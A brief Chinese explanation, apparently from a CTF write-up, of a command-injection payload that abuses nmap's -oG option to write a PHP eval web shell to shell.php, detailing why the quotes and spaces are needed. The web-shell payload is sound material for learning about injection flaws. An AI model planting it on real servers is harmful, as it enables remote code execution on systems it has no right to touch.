 payload理解：
一、
两边加单引号是因为，不加的话，两个函数执行后会变成：
1 '<?php eval($_POST["v"]);?> -oG shell.php'
就不是一条命令了，而是一串字符串而已，因为 在解析单引号的时候 , 被单引号包裹的内容中如果有变量 , 这个变量名是不会被解析成值的，但
是双引号不同 , bash 会将变量名解析成变量的值再使用。
二、
引号旁边加空格是因为，如果不加，当两个函数执行并echo出来后就会变成：
1 \<?php eval($_POST["v"]);?> -oG shell.php\\
文件名是 shell.php\\ ，而不是 shell.php